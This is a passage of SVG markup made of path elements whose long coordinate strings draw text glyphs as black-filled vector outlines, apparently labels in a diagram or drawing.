126.129L79.8815 126.062C79.9082 126.024 79.9313 125.984 79.9511 125.943C79.971 125.901 79.9812 125.856 79.9809 125.81V125.692H80.1239ZM81.5631 126.019C81.5602 125.988 81.5503 125.959 81.5342 125.933C81.518 125.907 81.496 125.884 81.4699 125.868C81.4156 125.833 81.3487 125.815 81.2696 125.815C81.2118 125.815 81.1611 125.824 81.1178 125.843C81.0745 125.862 81.0412 125.887 81.0169 125.92C80.993 125.952 80.9804 125.992 80.9812 126.032C80.9804 126.064 80.9891 126.095 81.0061 126.122C81.0234 126.146 81.0456 126.168 81.0713 126.184C81.0977 126.2 81.1252 126.213 81.1542 126.224L81.2339 126.249L81.3666 126.284C81.405 126.295 81.4429 126.307 81.4801 126.321C81.523 126.337 81.5635 126.359 81.6007 126.386C81.6397 126.413 81.6724 126.448 81.6964 126.489C81.7216 126.531 81.7341 126.583 81.7341 126.644C81.7341 126.715 81.7157 126.779 81.6787 126.836C81.6417 126.893 81.5884 126.938 81.5178 126.972C81.4472 127.005 81.3623 127.022 81.2621 127.022C81.1685 127.022 81.0873 127.007 81.0189 126.977C80.9504 126.946 80.8972 126.904 80.8582 126.85C80.8192 126.796 80.7976 126.734 80.7924 126.662H80.9556C80.96 126.712 80.9766 126.752 81.0054 126.784C81.0342 126.817 81.0719 126.84 81.1165 126.856C81.1611 126.872 81.2101 126.879 81.2621 126.879C81.3225 126.879 81.3766 126.869 81.4247 126.85C81.4692 126.832 81.5085 126.804 81.5388 126.767C81.567 126.731 81.581 126.689 81.581 126.642C81.581 126.598 81.5689 126.563 81.5446 126.536C81.518 126.507 81.4853 126.484 81.4489 126.469C81.4073 126.452 81.3644 126.437 81.3207 126.425L81.1598 126.379C81.0578 126.349 80.9771 126.307 80.9175 126.253C80.858 126.199 80.8281 126.127 80.8281 126.039C80.8267 125.971 80.8475 125.904 80.8874 125.848C80.9275 125.793 80.981 125.75 81.0483 125.72C81.1197 125.689 81.1969 125.674 81.2748 125.674C81.3582 125.674 81.4338 125.689 81.4994 125.72C81.5609 125.747 81.6145 125.789 81.6551 125.842C81.6935 125.893 81.7149 125.955 81.7164 126.019H81.5631ZM81.9739 126.999V126.019H82.1194V126.172H82.1322C82.1525 126.12 82.1854 126.079 82.2311 126.05C82.2804 126.02 82.3373 126.005 82.395 126.006C82.4589 126.006 82.5135 126.021 82.5564 126.05C82.5992 126.079 82.6337 126.12 82.6579 126.172H82.6681C82.693 126.122 82.7323 126.08 82.7809 126.051C82.8312 126.021 82.8914 126.006 82.9615 126.006C83.0492 126.006 83.1209 126.034 83.1766 126.088C83.2322 126.143 83.2602 126.228 83.2602 126.343V126.999H83.1097V126.343C83.1097 126.271 83.0897 126.219 83.0503 126.188C83.0109 126.157 82.9641 126.141 82.9104 126.141C82.8416 126.141 82.7883 126.162 82.7504 126.204C82.7119 126.247 82.6915 126.303 82.6937 126.361V126.999H82.5403V126.328C82.5403 126.272 82.5224 126.227 82.4862 126.193C82.45 126.159 82.4035 126.141 82.3465 126.141C82.3073 126.141 82.2707 126.152 82.2367 126.173C82.2024 126.194 82.1743 126.224 82.1551 126.26C82.1339 126.298 82.1233 126.342 82.1244 126.386V126.999H81.9739ZM83.8238 127.022C83.7656 127.023 83.7078 127.011 83.6547 126.987C83.6058 126.964 83.5641 126.929 83.5341 126.884C83.5044 126.839 83.4895 126.784 83.4895 126.721C83.4895 126.665 83.5005 126.619 83.5226 126.584C83.5445 126.549 83.5751 126.521 83.6114 126.501C83.65 126.481 83.6912 126.466 83.734 126.457L83.8697 126.432L84.0146 126.415C84.0521 126.411 84.0794 126.404 84.0963 126.394C84.1131 126.384 84.1225 126.367 84.1225 126.343V126.338C84.1225 126.275 84.1051 126.226 84.0707 126.191C84.0363 126.156 83.9852 126.139 83.9157 126.139C83.8438 126.139 83.7875 126.155 83.7467 126.186C83.706 126.218 83.677 126.251 83.6606 126.287L83.5176 126.236C83.5393 126.182 83.5744 126.134 83.6196 126.097C83.6611 126.064 83.7089 126.04 83.76 126.027C83.8091 126.013 83.8598 126.006 83.9107 126.006C83.9421 126.006 83.9782 126.01 84.0192 126.018C84.0614 126.025 84.1019 126.041 84.1385 126.063C84.177 126.086 84.2093 126.121 84.2349 126.167C84.2604 126.213 84.273 126.275 84.273 126.353V126.999H84.1225V126.866H84.1149C84.1016 126.892 84.0843 126.915 84.0638 126.935C84.04 126.959 84.0083 126.979 83.9687 126.996C83.9291 127.014 83.8808 127.022 83.8238 127.022ZM83.8468 126.887C83.9063 126.887 83.9566 126.875 83.9973 126.852C84.038 126.828 84.0696 126.798 84.0906 126.761C84.1116 126.724 84.1225 126.685 84.1225 126.644V126.506C84.1162 126.514 84.1021 126.521 84.0805 126.527C84.0588 126.534 84.0343 126.539 84.0064 126.543L83.9254 126.555L83.8622 126.563C83.823 126.568 83.7864 126.576 83.7524 126.587C83.7213 126.597 83.6932 126.614 83.6707 126.638C83.6499 126.66 83.6402 126.69 83.6402 126.728C83.6402 126.781 83.6595 126.82 83.6982 126.847C83.737 126.874 83.7868 126.887 83.8468 126.887ZM84.5478 126.999V126.019H84.6933V126.167H84.7035C84.7218 126.118 84.756 126.076 84.8005 126.049C84.8473 126.019 84.9001 126.004 84.9588 126.004L85.0001 126.004L85.0378 126.006V126.159C85.0328 126.158 85.0211 126.156 85.0027 126.153C84.984 126.151 84.965 126.149 84.946 126.149C84.8984 126.149 84.8559 126.159 84.8185 126.179C84.7823 126.198 84.7518 126.226 84.7303 126.261C84.7088 126.296 84.6978 126.337 84.6985 126.379V126.999H84.5478ZM85.7039 126.019V126.147H85.1961V126.019H85.7039ZM85.3442 125.784H85.4947V126.718C85.4947 126.761 85.5008 126.793 85.5131 126.814C85.5255 126.835 85.5422 126.849 85.5617 126.856C85.582 126.863 85.6034 126.866 85.6249 126.866C85.6385 126.867 85.6521 126.866 85.6656 126.864L85.6912 126.859L85.7219 126.994C85.7117 126.998 85.6974 127.001 85.679 127.005C85.6562 127.01 85.6328 127.012 85.6095 127.012C85.5671 127.012 85.5253 127.003 85.4846 126.984C85.4441 126.966 85.4093 126.937 85.3837 126.901C85.3572 126.863 85.3442 126.816 85.3442 126.759V125.784ZM86.4562 126.999V125.692H86.6145V126.274H87.3112V125.692H87.4695V126.999H87.3112V126.414H86.6145V126.999H86.4562ZM88.1895 126.999H87.7863V125.692H88.2072C88.3341 125.692 88.4426 125.718 88.5327 125.771C88.623 125.823 88.6953 125.901 88.7402 125.995C88.788 126.092 88.8121 126.208 88.8121 126.343C88.8121 126.479 88.7878 126.596 88.7395 126.695C88.6936 126.79 88.6196 126.869 88.5275 126.92C88.4348 126.973 88.3222 126.999 88.1895 126.999ZM87.9444 126.859H88.1793C88.2874 126.859 88.3768 126.838 88.4478 126.796C88.5183 126.755 88.574 126.693 88.6068 126.618C88.6416 126.541 88.659 126.449 88.659 126.343C88.659 126.237 88.6419 126.147 88.6074 126.071C88.5756 125.997 88.5216 125.936 88.453 125.894C88.3846 125.854 88.2993 125.833 88.1971 125.833H87.9444V126.859ZM89.5115 125.833V125.692H90.4914V125.833H90.0806V126.999H89.9223V125.833H89.5115ZM90.7892 125.692L91.1772 126.792H91.1926L91.5805 125.692H91.7463L91.2665 126.999H91.1032L90.6233 125.692H90.7892Z" fill="black"/>
<path d="M68.9795 138.446V138.305H69.9596V138.446H69.5488V139.612H69.3905V138.446H68.9795ZM71.2009 138.714H71.0426C71.0333 138.668 71.017 138.628 70.9936 138.594C70.9711 138.56 70.9426 138.531 70.9094 138.507C70.8765 138.483 70.8401 138.465 70.8002 138.454C70.7604 138.442 70.7186 138.436 70.6751 138.436C70.5992 138.435 70.5246 138.456 70.46 138.496C70.3964 138.536 70.3455 138.595 70.3076 138.672C70.2697 138.75 70.2515 138.846 70.2515 138.959C70.2515 139.072 70.2701 139.168 70.3076 139.245C70.3451 139.323 70.3964 139.382 70.46 139.422C70.5245 139.462 70.5992 139.483 70.6751 139.482C70.7186 139.482 70.7602 139.476 70.8002 139.464C70.8393 139.453 70.8762 139.435 70.9094 139.411C70.9425 139.387 70.971 139.358 70.9936 139.324C71.017 139.289 71.0333 139.249 71.0426 139.204H71.2009C71.189 139.271 71.1673 139.33 71.1359 139.383C71.1052 139.435 71.0654 139.48 71.0183 139.518C70.9711 139.555 70.9179 139.583 70.8609 139.601C70.8031 139.621 70.7411 139.63 70.6751 139.63C70.5638 139.63 70.4646 139.603 70.3778 139.548C70.2909 139.494 70.2227 139.417 70.1731 139.316C70.1235 139.216 70.0984 139.097 70.0984 138.959C70.0984 138.821 70.1233 138.702 70.1731 138.601C70.2229 138.501 70.2911 138.424 70.3778 138.369C70.4644 138.315 70.5638 138.288 70.6751 138.288C70.7411 138.288 70.8031 138.297 70.8609 138.316C70.9187 138.335 70.9715 138.363 71.0183 138.401C71.0651 138.438 71.1043 138.482 71.1359 138.535C71.1675 138.587 71.189 138.647 71.2009 138.714ZM71.4566 139.612V138.305H71.6149V139.472H72.2223V139.612H71.4566ZM73.3911 139.63C73.3068 139.63 73.2319 139.616 73.1658 139.587C73.0998 139.558 73.0483 139.517 73.0095 139.466C72.9711 139.414 72.9493 139.351 72.9471 139.286H73.1078C73.1113 139.328 73.1258 139.364 73.1511 139.395C73.1765 139.425 73.21 139.448 73.2514 139.465C73.2927 139.482 73.3384 139.49 73.3885 139.49C73.4398 139.491 73.4908 139.481 73.5379 139.46C73.5786 139.443 73.6139 139.415 73.6399 139.379C73.6646 139.344 73.6769 139.303 73.6769 139.257C73.6778 139.213 73.6654 139.168 73.6412 139.131C73.6156 139.092 73.5792 139.062 73.5366 139.044C73.4907 139.023 73.4346 139.012 73.3681 139.012H73.2635V138.872H73.3681C73.4201 138.872 73.4655 138.863 73.5047 138.844C73.5439 138.825 73.5751 138.799 73.5972 138.765C73.6202 138.729 73.632 138.687 73.631 138.645C73.631 138.601 73.6212 138.562 73.6018 138.529C73.582 138.497 73.5532 138.47 73.5188 138.453C73.4833 138.435 73.4417 138.425 73.3937 138.425C73.3486 138.425 73.3059 138.434 73.2661 138.45C73.2263 138.467 73.1942 138.49 73.1691 138.521C73.144 138.552 73.1303 138.589 73.1282 138.632H72.9751C72.9777 138.564 72.9982 138.504 73.037 138.452C73.0765 138.4 73.1288 138.358 73.1888 138.331C73.2518 138.302 73.3209 138.288 73.3962 138.288C73.477 138.288 73.5463 138.304 73.6041 138.337C73.6595 138.367 73.7056 138.411 73.7375 138.465C73.7685 138.518 73.7841 138.576 73.7841 138.637C73.7841 138.711 73.7648 138.774 73.7261 138.826C73.6873 138.878 73.6358 138.913 73.5697 138.933V138.944C73.6522 138.957 73.7167 138.992 73.7631 139.049C73.8094 139.105 73.8326 139.174 73.8326 139.257C73.8326 139.328 73.8133 139.392 73.7746 139.449C73.7349 139.506 73.6807 139.552 73.6176 139.582C73.5468 139.615 73.4693 139.631 73.3911 139.63ZM74.5505 138.446V138.305H75.5304V138.446H75.1196V139.612H74.9613V138.446H74.5505ZM76.0102 139.633C75.9217 139.633 75.8441 139.611 75.7774 139.569C75.7101 139.526 75.6561 139.465 75.6217 139.393C75.5847 139.317 75.5661 139.229 75.5661 139.127C75.5661 139.026 75.5847 138.936 75.6217 138.86C75.6559 138.787 75.7099 138.726 75.7774 138.683C75.8441 138.64 75.9217 138.619 76.0102 138.619C76.0988 138.619 76.1761 138.64 76.2426 138.683C76.3103 138.726 76.3642 138.787 76.3981 138.86C76.4355 138.936 76.4544 139.025 76.4544 139.127C76.4544 139.229 76.4355 139.317 76.3981 139.393C76.364 139.465 76.3101 139.526 76.2426 139.569C76.1761 139.611 76.0988 139.633 76.0102 139.633ZM76.0102 139.497C76.0774 139.497 76.1328 139.48 76.1761 139.446C76.2194 139.411 76.2517 139.366 76.2725 139.31C76.2933 139.254 76.3037 139.193 76.3037 139.127C76.3042 139.065 76.2936 139.003 76.2725 138.944C76.2517 138.888 76.2194 138.842 76.1761 138.807C76.1328 138.772 76.0774 138.755 76.0102 138.755C75.9431 138.755 75.8877 138.772 75.8443 138.807C75.801 138.842 75.7688 138.888 75.748 138.944C75.7268 139.003 75.7163 139.065 75.7168 139.127C75.7168 139.193 75.7272 139.254 75.748 139.31C75.7688 139.366 75.801 139.411 75.8443 139.446C75.8877 139.48 75.9431 139.497 76.0102 139.497ZM76.8346 139.023V139.612H76.6841V138.632H76.8297V138.785H76.8424C76.8649 138.736 76.9013 138.694 76.947 138.665C76.9938 138.635 77.0542 138.619 77.1283 138.619C77.1945 138.619 77.2526 138.633 77.3024 138.66C77.353 138.688 77.3936 138.731 77.4185 138.783C77.4462 138.837 77.46 138.906 77.46 138.99V139.612H77.3095V139C77.3095 138.923 77.2894 138.863 77.2495 138.82C77.2097 138.777 77.1547 138.755 77.0848 138.755C77.0367 138.755 76.9938 138.765 76.9559 138.786C76.9182 138.807 76.8874 138.839 76.8673 138.877C76.8457 138.917 76.8346 138.966 76.8346 139.023ZM78.3145 139.612H78.1487L78.6283 138.305H78.7918L79.2715 139.612H79.1056L78.7152 138.512H78.705L78.3145 139.612ZM78.3758 139.102H79.0443V139.242H78.3758V139.102ZM80.4651 138.714H80.307C80.2975 138.668 80.2812 138.628 80.2579 138.594C80.2345 138.559 80.2068 138.53 80.1736 138.507C80.1405 138.484 80.1045 138.465 80.0645 138.454C80.0244 138.442 79.9828 138.436 79.9393 138.436C79.8603 138.436 79.7886 138.456 79.7245 138.496C79.6604 138.535 79.6097 138.595 79.5718 138.672C79.5339 138.75 79.5157 138.846 79.5157 138.959C79.5157 139.072 79.5344 139.168 79.5718 139.245C79.6093 139.323 79.6606 139.382 79.7245 139.422C79.7884 139.462 79.8603 139.482 79.9393 139.482C79.9828 139.482 80.0244 139.476 80.0645 139.464C80.1045 139.452 80.1409 139.435 80.1736 139.411C80.2063 139.388 80.2349 139.358 80.2579 139.324C80.2808 139.289 80.2975 139.249 80.307 139.204H80.4651C80.4532 139.271 80.4315 139.33 80.4001 139.383C80.3695 139.435 80.3297 139.48 80.2828 139.518C80.236 139.554 80.1834 139.582 80.1251 139.601C80.0669 139.62 80.0054 139.63 79.9393 139.63C79.828 139.63 79.7288 139.603 79.642 139.548C79.5552 139.494 79.4869 139.417 79.4374 139.316C79.3878 139.216 79.3626 139.097 79.3626 138.959C79.3626 138.821 79.3875 138.702 79.4374 138.601C79.4872 138.501 79.5554 138.424 79.642 138.369C79.7286 138.315 79.828 138.288 79.9393 138.288C80.0054 138.288 80.0673 138.297 80.1251 138.316C80.1822 138.335 80.2356 138.363 80.2828 138.401C80.3299 138.438 80.3697 138.483 80.4001 138.535C80.4315 138.587 80.4532 138.647 80.4651 138.714ZM81.6115 139.63C81.5366 139.63 81.4692 139.615 81.4093 139.585C81.3493 139.556 81.3012 139.515 81.265 139.463C81.2289 139.411 81.2092 139.352 81.2057 139.286H81.3588C81.3649 139.345 81.3917 139.394 81.4394 139.432C81.4883 139.471 81.5492 139.491 81.6115 139.49C81.6617 139.491 81.7112 139.478 81.7544 139.452C81.7967 139.427 81.8296 139.393 81.8534 139.349C81.8781 139.303 81.8906 139.251 81.8898 139.199C81.8907 139.145 81.8777 139.093 81.8521 139.046C81.8274 139.001 81.7934 138.966 81.7499 138.94C81.7049 138.913 81.6535 138.9 81.6013 138.9C81.5613 138.9 81.5204 138.906 81.4781 138.919C81.4359 138.932 81.4015 138.947 81.3742 138.967L81.2263 138.949L81.3053 138.305H81.9842V138.446H81.4381L81.3922 138.831H81.3997C81.4266 138.81 81.4601 138.792 81.5004 138.778C81.5411 138.764 81.5838 138.757 81.6269 138.757C81.7021 138.756 81.7761 138.776 81.8406 138.815C81.9036 138.852 81.9528 138.904 81.9885 138.97C82.0243 139.036 82.0429 139.111 82.0429 139.196C82.0429 139.279 82.024 139.354 81.9868 139.42C81.9505 139.484 81.8975 139.537 81.8335 139.574C81.7685 139.611 81.6945 139.63 81.6115 139.63ZM83.5393 138.632C83.5315 138.567 83.5005 138.517 83.4461 138.482C83.3918 138.446 83.3249 138.428 83.2456 138.428C83.1936 138.427 83.1419 138.436 83.0938 138.456C83.0509 138.475 83.0174 138.501 82.9931 138.533C82.9689 138.566 82.9574 138.603 82.9574 138.645C82.9574 138.68 82.9656 138.71 82.9823 138.735C82.999 138.76 83.0208 138.78 83.0472 138.797C83.0735 138.813 83.1013 138.826 83.1302 138.837L83.2099 138.862L83.3426 138.898C83.3811 138.908 83.419 138.92 83.4563 138.935C83.4991 138.951 83.5397 138.972 83.5769 138.999C83.6159 139.026 83.6485 139.061 83.6726 139.102C83.6975 139.145 83.7101 139.196 83.7101 139.257C83.7101 139.328 83.6917 139.392 83.6547 139.449C83.6176 139.506 83.5646 139.551 83.494 139.585C83.4234 139.618 83.3385 139.635 83.238 139.635C83.1445 139.635 83.0635 139.62 82.9951 139.59C82.9266 139.559 82.8734 139.517 82.8342 139.464C82.795 139.41 82.7735 139.347 82.7685 139.275H82.9318C82.9344 139.321 82.9519 139.364 82.9816 139.398C83.0109 139.43 83.0479 139.454 83.0925 139.469C83.1394 139.485 83.1886 139.493 83.238 139.492C83.2984 139.492 83.3526 139.482 83.4007 139.463C83.4452 139.446 83.4846 139.417 83.515 139.38C83.5429 139.344 83.557 139.302 83.557 139.255C83.557 139.211 83.5449 139.176 83.5206 139.149C83.494 139.12 83.4613 139.097 83.4249 139.083C83.3832 139.065 83.3404 139.05 83.2967 139.038L83.136 138.992C83.0338 138.963 82.953 138.921 82.8935 138.866C82.8339 138.812 82.8043 138.741 82.8043 138.653C82.8043 138.579 82.824 138.516 82.8636 138.461C82.9032 138.407 82.9572 138.364 83.0243 138.334C83.0914 138.304 83.1674 138.288 83.2508 138.288C83.3281 138.286 83.4047 138.302 83.4754 138.333C83.541 138.363 83.5927 138.404 83.6311 138.456C83.6694 138.507 83.6902 138.566 83.6924 138.632H83.5393ZM84.3762 138.632V138.76H83.8682V138.632H84.3762ZM84.0163 138.397H84.1668V139.331C84.1668 139.374 84.1731 139.406 84.1854 139.427C84.1963 139.446 84.2134 139.461 84.2339 139.469C84.2542 139.476 84.2755 139.48 84.297 139.48C84.3136 139.48 84.3273 139.479 84.3379 139.477L84.3634 139.472L84.394 139.607C84.38 139.612 84.3658 139.616 84.3513 139.619C84.3285 139.623 84.3051 139.625 84.2818 139.625C84.2386 139.625 84.196 139.615 84.1566 139.598C84.1162 139.579 84.0814 139.55 84.0559 139.514C84.0295 139.477 84.0163 139.429 84.0163 139.372V138.397ZM84.891 139.635C84.829 139.635 84.7725 139.623 84.722 139.6C84.6716 139.577 84.6311 139.542 84.6014 139.497C84.5718 139.453 84.5568 139.398 84.5568 139.334C84.5568 139.278 84.5679 139.232 84.5899 139.197C84.612 139.163 84.6415 139.135 84.6785 139.114C84.7155 139.094 84.7565 139.08 84.8011 139.07L84.9371 139.046L85.0817 139.028C85.1192 139.024 85.1465 139.017 85.1634 139.007C85.1803 138.998 85.1896 138.981 85.1896 138.956V138.951C85.1896 138.888 85.1725 138.839 85.138 138.804C85.1036 138.77 85.0523 138.752 84.983 138.752C84.9111 138.752 84.8546 138.768 84.8139 138.799C84.7732 138.831 84.7443 138.864 84.7277 138.9L84.5847 138.849C84.6103 138.79 84.6443 138.743 84.687 138.71C84.7296 138.677 84.7766 138.653 84.8273 138.64C84.878 138.627 84.9284 138.619 84.9778 138.619C85.0092 138.619 85.0454 138.623 85.0863 138.631C85.1272 138.639 85.1673 138.653 85.2056 138.676C85.2439 138.699 85.2764 138.734 85.302 138.78C85.3275 138.826 85.3403 138.889 85.3403 138.967V139.612H85.1896V139.48H85.182C85.1718 139.501 85.1547 139.524 85.1309 139.548C85.1071 139.572 85.0755 139.593 85.0358 139.61C84.9962 139.627 84.9481 139.635 84.891 139.635ZM84.9139 139.5C84.9735 139.5 85.0237 139.488 85.0646 139.465C85.1056 139.441 85.137 139.411 85.1577 139.374C85.1785 139.337 85.1896 139.298 85.1896 139.257V139.12C85.1833 139.127 85.1692 139.134 85.1476 139.141C85.1232 139.147 85.0985 139.153 85.0735 139.157L84.9925 139.168L84.9293 139.176C84.8901 139.181 84.8537 139.189 84.8195 139.201C84.7884 139.21 84.7603 139.228 84.7379 139.251C84.7175 139.273 84.7073 139.303 84.7073 139.342C84.7073 139.394 84.7266 139.433 84.7654 139.46C84.8041 139.487 84.8541 139.5 84.9139 139.5ZM85.6151 139.612V138.632H85.7606V138.78H85.7708C85.789 138.731 85.8232 138.689 85.8678 138.662C85.9149 138.632 85.9699 138.616 86.0259 138.617L86.0675 138.618L86.1052 138.619V138.773C86.1 138.771 86.0883 138.769 86.0701 138.767C86.0512 138.764 86.0322 138.762 86.0131 138.762C85.9655 138.762 85.923 138.772 85.8856 138.792C85.8481 138.812 85.8193 138.839 85.7974 138.874C85.7759 138.91 85.7649 138.951 85.7656 138.992V139.612H85.6151Z" fill="black"/>
<path d="M69.2814 113.141V114.532H69.0293V113.141H69.2814ZM70.0642 113.489V113.68H69.4646V113.489H70.0642ZM69.6127 113.239H69.8585V114.219C69.8585 114.252 69.8634 114.277 69.8734 114.295C69.8825 114.311 69.8969 114.323 69.9141 114.33C69.931 114.337 69.9494 114.34 69.9698 114.34C69.9839 114.34 69.998 114.339 70.012 114.336L70.0419 114.33L70.0832 114.522C70.0648 114.528 70.046 114.533 70.0269 114.537C69.9979 114.543 69.9683 114.546 69.9386 114.547C69.8771 114.549 69.8217 114.539 69.7723 114.519C69.7229 114.499 69.6837 114.466 69.6547 114.422C69.6257 114.379 69.6123 114.325 69.6127 114.259V113.239ZM70.7206 114.553C70.616 114.553 70.5257 114.531 70.4497 114.488C70.3736 114.444 70.3158 114.382 70.2751 114.302C70.2344 114.222 70.2138 114.126 70.2138 114.017C70.2138 113.91 70.2342 113.815 70.2751 113.735C70.316 113.654 70.3736 113.59 70.4475 113.544C70.5213 113.499 70.6079 113.476 70.7076 113.476C70.7719 113.476 70.8327 113.486 70.8897 113.507C70.9466 113.528 70.998 113.559 71.0419 113.602C71.0859 113.645 71.1212 113.7 71.1465 113.766C71.1718 113.833 71.1844 113.911 71.1844 114.003V114.078H70.3292V113.912H70.9488C70.9484 113.865 70.9382 113.824 70.9183 113.787C70.8983 113.75 70.8704 113.72 70.8347 113.699C70.7989 113.678 70.7582 113.667 70.711 113.667C70.6643 113.666 70.6183 113.679 70.5787 113.704C70.5406 113.728 70.5109 113.76 70.4897 113.799C70.4687 113.839 70.4577 113.883 70.4577 113.927V114.072C70.4577 114.133 70.4689 114.185 70.491 114.228C70.5117 114.27 70.5441 114.304 70.5841 114.327C70.627 114.351 70.6752 114.363 70.724 114.361C70.7598 114.361 70.792 114.356 70.821 114.346C70.849 114.337 70.8747 114.321 70.8964 114.301C70.9181 114.28 70.9347 114.255 70.9447 114.227L71.1742 114.253C71.1597 114.313 71.1322 114.366 71.0915 114.412C71.0508 114.457 70.9995 114.491 70.9365 114.516C70.8734 114.541 70.8015 114.553 70.7206 114.553ZM71.3925 114.532V113.489H71.6275V113.667H71.6398C71.6615 113.607 71.6974 113.56 71.7477 113.527C71.7979 113.493 71.8579 113.476 71.9276 113.476C71.9973 113.476 72.058 113.493 72.1063 113.527C72.1545 113.562 72.1896 113.608 72.2096 113.667H72.2204C72.2433 113.609 72.2843 113.56 72.3373 113.528C72.3925 113.493 72.4579 113.476 72.5335 113.476C72.6294 113.476 72.7078 113.506 72.7685 113.567C72.8291 113.627 72.8596 113.716 72.8596 113.832V114.532H72.613V113.87C72.613 113.806 72.5959 113.758 72.5614 113.728C72.527 113.698 72.4848 113.683 72.435 113.683C72.3756 113.683 72.3293 113.701 72.2957 113.738C72.2622 113.775 72.2461 113.823 72.2461 113.882V114.532H72.0051V113.86C72.0051 113.806 71.9889 113.763 71.9562 113.731C71.9235 113.699 71.8819 113.683 71.8299 113.683C71.7946 113.683 71.7624 113.692 71.7334 113.71C71.7043 113.728 71.6814 113.753 71.6641 113.785C71.6467 113.818 71.6383 113.855 71.6383 113.898V114.532H71.3925ZM74.0656 114.532H73.5944V113.141H74.0751C74.2133 113.141 74.332 113.169 74.4311 113.225C74.53 113.279 74.61 113.363 74.6607 113.463C74.7142 113.567 74.7408 113.691 74.7408 113.836C74.7408 113.98 74.714 114.105 74.66 114.209C74.609 114.311 74.5282 114.394 74.4283 114.449C74.3278 114.505 74.207 114.532 74.0656 114.532ZM73.8462 114.314H74.0535C74.1503 114.314 74.2313 114.297 74.296 114.262C74.3608 114.226 74.412 114.17 74.442 114.102C74.4745 114.031 74.4909 113.942 74.4909 113.836C74.4909 113.729 74.4745 113.641 74.442 113.571C74.4095 113.501 74.3612 113.447 74.2973 113.412C74.2334 113.378 74.155 113.359 74.0608 113.359H73.8462V114.314ZM74.9693 114.532V113.489H75.2153V114.532H74.9693ZM75.0929 113.341C75.0539 113.341 75.0206 113.328 74.9924 113.302C74.9643 113.277 74.9504 113.245 74.9504 113.208C74.9504 113.171 74.9643 113.139 74.9924 113.114C75.0206 113.088 75.0539 113.074 75.0929 113.074C75.1114 113.074 75.1298 113.077 75.1471 113.084C75.1643 113.091 75.1801 113.101 75.1934 113.114C75.2215 113.139 75.2356 113.171 75.2356 113.208C75.2356 113.245 75.2215 113.276 75.1934 113.302C75.1652 113.329 75.1323 113.341 75.0929 113.341ZM76.2926 113.765L76.0685 113.79C76.0622 113.767 76.0512 113.746 76.0351 113.726C76.0185 113.705 75.9971 113.688 75.9728 113.677C75.9463 113.665 75.9143 113.659 75.8762 113.659C75.8251 113.659 75.782 113.67 75.7471 113.692C75.7123 113.714 75.6958 113.743 75.6962 113.778C75.6958 113.809 75.7068 113.834 75.7296 113.853C75.7523 113.871 75.7906 113.887 75.8437 113.9L76.0217 113.937C76.1202 113.959 76.1936 113.992 76.2417 114.039C76.2898 114.085 76.3145 114.145 76.3151 114.22C76.3145 114.286 76.2954 114.344 76.2573 114.394C76.2192 114.444 76.1674 114.483 76.1003 114.511C76.0269 114.54 75.9484 114.554 75.8695 114.553C75.7417 114.553 75.6391 114.526 75.5611 114.473C75.4831 114.419 75.4368 114.344 75.4219 114.248L75.6616 114.225C75.6699 114.268 75.6947 114.306 75.7309 114.332C75.7662 114.355 75.8123 114.367 75.8688 114.367C75.9273 114.367 75.9741 114.355 76.0094 114.332C76.0447 114.308 76.0631 114.278 76.0631 114.243C76.0631 114.213 76.0516 114.188 76.0284 114.168C76.0052 114.149 75.9704 114.134 75.9225 114.124L75.7445 114.086C75.6445 114.065 75.5704 114.03 75.5223 113.981C75.4743 113.932 75.4507 113.868 75.4511 113.792C75.4507 113.728 75.468 113.672 75.5033 113.625C75.5386 113.578 75.5888 113.541 75.6521 113.515C75.7153 113.489 75.7896 113.476 75.8729 113.476C75.9951 113.476 76.0914 113.502 76.1616 113.554C76.2318 113.606 76.2759 113.676 76.2926 113.765ZM76.9728 114.553C76.8686 114.553 76.7792 114.53 76.7045 114.484C76.6298 114.439 76.573 114.375 76.5328 114.295C76.4925 114.214 76.473 114.12 76.473 114.015C76.473 113.909 76.4934 113.815 76.5341 113.735C76.5722 113.656 76.6321 113.59 76.7067 113.544C76.7814 113.498 76.8697 113.476 76.9715 113.476C77.0562 113.476 77.1311 113.491 77.1963 113.523C77.2615 113.554 77.3143 113.597 77.3533 113.654C77.3922 113.71 77.4143 113.775 77.4198 113.851H77.1848C77.1753 113.8 77.1525 113.758 77.1168 113.725C77.0811 113.692 77.0343 113.674 76.975 113.674C76.9247 113.674 76.8805 113.688 76.8424 113.715C76.8043 113.742 76.7747 113.78 76.7534 113.83C76.7322 113.88 76.7222 113.941 76.7222 114.011C76.7222 114.081 76.7326 114.143 76.7534 114.194C76.7742 114.245 76.8035 114.284 76.8411 114.312C76.8788 114.34 76.9236 114.353 76.975 114.353C77.0084 114.353 77.0416 114.346 77.072 114.332C77.101 114.318 77.1252 114.298 77.1447 114.272C77.1642 114.246 77.1774 114.214 77.1848 114.176H77.4198C77.4152 114.246 77.3928 114.313 77.3546 114.372C77.3169 114.429 77.2658 114.473 77.201 114.505C77.1363 114.538 77.0603 114.553 76.9728 114.553ZM77.6216 114.532V113.489H77.86V113.663H77.8708C77.8899 113.603 77.9226 113.557 77.9687 113.524C78.0148 113.491 78.0685 113.474 78.1283 113.474L78.1738 113.476C78.1911 113.477 78.2054 113.479 78.2167 113.481V113.707C78.2005 113.702 78.1839 113.699 78.1671 113.698C78.145 113.695 78.1233 113.693 78.1025 113.693C78.0577 113.693 78.0174 113.703 77.9817 113.722C77.946 113.742 77.9185 113.768 77.8981 113.802C77.8778 113.836 77.8676 113.875 77.8676 113.919V114.532H77.6216ZM78.3799 114.532V113.489H78.6259V114.532H78.3799ZM78.5036 113.341C78.4646 113.341 78.4313 113.328 78.4031 113.302C78.375 113.277 78.3609 113.245 78.3609 113.208C78.3609 113.171 78.375 113.139 78.4031 113.114C78.4313 113.088 78.4646 113.074 78.5036 113.074C78.5221 113.074 78.5405 113.077 78.5578 113.084C78.575 113.091 78.5907 113.101 78.6041 113.114C78.6322 113.139 78.6463 113.171 78.6463 113.208C78.6463 113.245 78.6322 113.276 78.6041 113.302C78.5759 113.329 78.543 113.341 78.5036 113.341ZM78.8787 114.924V113.489H79.1205V113.662H79.1348C79.1497 113.633 79.1677 113.606 79.1883 113.581C79.2115 113.552 79.2427 113.527 79.2821 113.507C79.3215 113.487 79.3717 113.476 79.433 113.476C79.5136 113.476 79.5861 113.496 79.6509 113.537C79.7156 113.579 79.7678 113.639 79.8059 113.719C79.844 113.799 79.8635 113.896 79.8635 114.012C79.8635 114.127 79.8447 114.224 79.8072 114.304C79.7698 114.384 79.7184 114.446 79.6537 114.488C79.5889 114.53 79.5155 114.551 79.4337 114.551C79.3739 114.551 79.3243 114.541 79.2849 114.521C79.2455 114.501 79.2139 114.477 79.1898 114.449C79.1658 114.421 79.1478 114.393 79.1348 